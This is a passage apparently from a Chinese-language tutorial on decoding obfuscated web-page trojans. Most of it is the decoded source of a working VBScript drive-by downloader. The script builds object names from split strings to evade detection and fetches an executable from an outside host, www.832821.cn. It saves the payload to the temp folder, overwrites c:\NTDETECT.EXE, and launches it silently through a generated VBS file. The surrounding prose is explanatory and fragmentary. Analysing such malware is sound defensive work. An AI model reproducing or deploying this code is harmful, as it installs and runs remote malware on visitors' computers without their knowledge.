 On Error Resume Next
vip1= "e"
vip2= "x"
vip3= "e"
vip = "http://www.832821.cn/vip."
Set ou = document.createElement("object")
ccc="clsid:BD96":lll="C556-65":sss="A3-11D":iii="0-983A-00C":ddd="04FC29E36":uso="Microsoft.X":pk="MLHTTp"
ou SetAttribute "classid", ccc&lll&sss&iii&ddd
bnb=uso&pk
Set vips = ou.CreateObject(bnb,"")
vips.Open "GET", vip&vip1&vip2&vip3, False
vips.Send
Hi="microsofts.bat"
love="microsofts.vbs"
SS="Scripting."
cc="FileSyst"
rr="emObject"
Set Ho = ou.createobject(SS&cc&rr,"")
Set uxo = Ho.GetSpecialFolder(2)
Hi=Ho.BuildPath(uxo,Hi)
love=Ho.BuildPath(uxo,love)
RE="Adod"
NN="b.stream"
hpk=RE&NN
Set chenzi = ou.createobject(hpk,"")
chenzi.type=1
chenzi.Open
chenzi.Write vips.ResponseBody
chenzi.Savetofile Hi,2
chenzi.Close
chenzi.Type=2
chenzi.Open
chenzi.WriteText "Set Shell = CreateObject(""Wscript.Shell"")"&vbCrLf&"shell.run ("""&Hi&""")"&vbCrLf&"Set Shell =
Nothing"
chenzi.Savetofile love,2
chenzi.Savetofile "c:\\NTDETECT.EXE",2
chenzi.Close
we="Shell.Applica"
Set Run = ou.createobject(we&"tion","")
kkk="Op"
lll="en"
Run.Shellexecute love,"","",kkk&lll,0
</script>
<script type="text/jscript">function init() { document.write("");}window.onload = init;</script>
图 6-91 终于弹出源码了
JS 脚本解密的过程，当然其输出函数是可以变换的，
cript” 这些。其他的我就不多说了，大家自己去实践一下吧。